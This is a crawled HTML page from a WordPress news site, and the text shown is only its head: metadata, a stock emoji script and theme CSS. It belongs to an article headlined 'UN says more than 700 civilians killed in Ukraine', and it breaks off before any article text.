

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/
body_size: 15786
content:
<!doctype html>
<html lang="en-US">

<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="https://gmpg.org/xfn/11">

  <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/oswald/oswald-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-regular.woff2' as='font' type='font/woff2' crossorigin='anonymous'>
<link rel='preload' href='https://usapostclick.com/wp-content/themes/morenews/assets/fonts/open-sans/open-sans-700.woff2' as='font' type='font/woff2' crossorigin='anonymous'>

	<!-- This site is optimized with the Yoast SEO plugin v26.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>UN says more than 700 civilians killed in Ukraine - USA Post Click</title>
	<link rel="canonical" href="https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="UN says more than 700 civilians killed in Ukraine - USA Post Click" />
	<meta property="og:description" content="Top UN official tells Security Council that deaths of civilians, including children, demand ‘thorough investigation’." />
	<meta property="og:url" content="https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/" />
	<meta property="og:site_name" content="USA Post Click" />
	<meta property="article:published_time" content="2022-03-17T21:00:52+00:00" />
	<meta property="og:image" content="https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:image" content="https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/","url":"https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/","name":"UN says more than 700 civilians killed in Ukraine - USA Post Click","isPartOf":{"@id":"https://usapostclick.com/#website"},"primaryImageOfPage":"https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630","image":["https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630"],"thumbnailUrl":"https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630","datePublished":"2022-03-17T21:00:52+00:00","author":{"@id":""},"breadcrumb":{"@id":"https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/#primaryimage","url":"https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630","contentUrl":"https://www.aljazeera.com/wp-content/uploads/2022/03/2022-03-17T182352Z_1458936405_RC2E4T9VPFK7_RTRMADP_3_UKRAINE-CRISIS.jpg?resize=1200%2C630"},{"@type":"BreadcrumbList","@id":"https://usapostclick.com/culture/un-says-more-than-700-civilians-killed-in-ukraine/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://usapostclick.com/"},{"@type":"ListItem","position":2,"name":"UN says more than 700 civilians killed in Ukraine"}]},{"@type":"WebSite","@id":"https://usapostclick.com/#website","url":"https://usapostclick.com/","name":"USA Post Click","description":"Your Latest USA News","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://usapostclick.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Feed" href="https://usapostclick.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="USA Post Click &raquo; Comments Feed" href="https://usapostclick.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/usapostclick.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.1"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\ud83d\udd25","\ud83d\udc26\u200b\ud83d\udd25")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://usapostclick.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.1' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root { --wp--style--global--content-size: 740px;--wp--style--global--wide-size: 1300px; }:where(body) { margin: 0; }.wp-site-blocks > .alignleft { float: left; margin-right: 2em; }.wp-site-blocks > .alignright { float: right; margin-left: 2em; }.wp-site-blocks > .aligncenter { justify-content: center; margin-left: auto; margin-right: auto; }:where(.wp-site-blocks) > * { margin-block-start: 24px; margin-block-end: 0; }:where(.wp-site-blocks) > :first-child { margin-block-start: 0; }:where(.wp-site-blocks) > :last-child { margin-block-end: 0; }:root { --wp--style--block-gap: 24px; }:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}.is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}.is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}.is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}.is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}body{padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}a:where(:not(.wp-element-button)){text-decoration: none;}:root :where(.wp-element-button, .wp-block-button__link){background-color: #32373c;border-width: 0;color: #fff;font-family: inherit;font-size: inherit;line-height: inherit;padding: calc(0.667em + 2px) calc(1.333em + 2px);text-decoration: none;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://usapostclick.com/wp-content/themes/morenews/assets/bootstrap/css/bootstrap.min.css?ver=6.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='morenews-style-css' href='https://usapostclick.com/wp-content/themes/morenews/style.css?ver=6.8.1' type='text/css' media='all' />
<style id='morenews-style-inline-css' type='text/css'>

            body.aft-dark-mode #sidr,
            body.aft-dark-mode,
            body.aft-dark-mode.custom-background,
            body.aft-dark-mode #af-preloader {
            background-color: #000000;
            }
        
                    body.aft-default-mode #sidr,
            body.aft-default-mode #af-preloader,
            body.aft-default-mode {
            background-color: #f5f5f5;
            }

        
                    .frm_style_formidable-style.with_frm_style .frm_compact .frm_dropzone.dz-clickable .dz-message,
            .frm_style_formidable-style.with_frm_style input[type=submit],
            .frm_style_formidable-style.with_frm_style .frm_submit input[type=button],
            .frm_style_formidable-style.with_frm_style .frm_submit button,
            .frm_form_submit_style,
            .frm_style_formidable-style.with_frm_style .frm-edit-page-btn,

            .woocommerce #respond input#submit.disabled,
            .woocommerce #respond input#submit:disabled,
            .woocommerce #respond input#submit:disabled[disabled],
            .woocommerce a.button.disabled,
            .woocommerce a.button:disabled,
            .woocommerce a.button:disabled[disabled],
            .woocommerce button.button.disabled,
            .woocommerce button.button:disabled,
            .woocommerce button.button:disabled[disabled],
            .woocommerce input.button.disabled,
            .woocommerce input.button:disabled,
            .woocommerce input.button:disabled[disabled],
            .woocommerce #respond input#submit,
            .woocommerce a.button,
            .woocommerce button.button,
            .woocommerce input.button,
            .woocommerce #respond input#submit.alt,
            .woocommerce a.button.alt,
            .woocommerce button.button.alt,
            .woocommerce input.button.alt,
            .woocommerce-account .addresses .title .edit,
            :root .wc-block-featured-product__link :where(.wp-element-button, .wp-block-button__link),
            :root .wc-block-featured-category__link :where(.wp-element-button, .wp-block-button__link),
            hustle-button,
            button.wc-block-mini-cart__button,
            .wc-block-checkout .wp-block-button__link,
            .wp-block-button.wc-block-components-product-button .wp-block-button__link,
            .wc-block-grid__product-add-to-cart.wp-block-button .wp-block-button__link,
            body .wc-block-components-button,
            .wc-block-grid .wp-block-button__link,
            .woocommerce-notices-wrapper .button,
            body .woocommerce-notices-wrapper .button:hover,
            body.woocommerce .single_add_to_cart_button.button:hover,
            body.woocommerce a.button.add_to_cart_button:hover,

            .widget-title-fill-and-border .wp-block-search__label,
            .widget-title-fill-and-border .wp-block-group .wp-block-heading,
            .widget-title-fill-and-no-border .wp-block-search__label,
            .widget-title-fill-and-no-border .wp-block-group .wp-block-heading,

            .widget-title-fill-and-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-border .widget-title .heading-line,
            .widget-title-fill-and-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-border .aft-main-banner-wrapper .widget-title .heading-line ,
            .widget-title-fill-and-no-border .wp_post_author_widget .widget-title .header-after,
            .widget-title-fill-and-no-border .widget-title .heading-line,
            .widget-title-fill-and-no-border .aft-posts-tabs-panel .nav-tabs>li>a.active,
            .widget-title-fill-and-no-border .aft-main-banner-wrapper .widget-title .heading-line,
            a.sidr-class-sidr-button-close,
            body.widget-title-border-bottom .header-after1 .heading-line-before,
            body.widget-title-border-bottom .widget-title .heading-line-before,

            .widget-title-border-center .wp-block-search__label::after,
            .widget-title-border-center .wp-block-group .wp-block-heading::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .heading-line-before,
            .widget-title-border-center .aft-posts-tabs-panel .nav-tabs>li>a.active::after,
            .widget-title-border-center .wp_post_author_widget .widget-title .header-after::after,
            .widget-title-border-center .widget-title .heading-line-after,

            .widget-title-border-bottom .wp-block-search__label::after,
            .widget-title-border-bottom .wp-block-group .wp-block-heading::after,
            .widget-title-border-bottom .heading-line::before,
            .widget-title-border-bottom .wp-post-author-wrap .header-after::before,
            .widget-title-border-bottom .aft-posts-tabs-panel .nav-tabs>li>a.active span::after,

            .aft-dark-mode .is-style-fill a.wp-block-button__link:not(.has-background),
            .aft-default-mode .is-style-fill a.wp-block-button__link:not(.has-background),

            a.comment-reply-link,
            body.aft-default-mode .reply a,
            body.aft-dark-mode .reply a,
            .aft-popular-taxonomies-lists span::before ,
            #loader-wrapper div,
            span.heading-line::before,
            .wp-post-author-wrap .header-after::before,
            body.aft-dark-mode input[type="button"],
            body.aft-dark-mode input[type="reset"],
            body.aft-dark-mode input[type="submit"],
            body.aft-dark-mode .inner-suscribe input[type=submit],
            body.aft-default-mode input[type="button"],
            body.aft-default-mode input[type="reset"],
            body.aft-default-mode input[type="submit"],
            body.aft-default-mode .inner-suscribe input[type=submit],
            .woocommerce-product-search button[type="submit"],
            input.search-submit,
            .wp-block-search__button,
            .af-youtube-slider .af-video-wrap .af-bg-play i,
            .af-youtube-video-list .entry-header-yt-video-wrapper .af-yt-video-play i,
            .af-post-format i,
            body .btn-style1 a:visited,
            body .btn-style1 a,
            body .morenews-pagination .nav-links .page-numbers.current,
            body #scroll-up,
            button,
            body article.sticky .read-single:before,
            .aft-readmore-wrapper a.aft-readmore:hover,
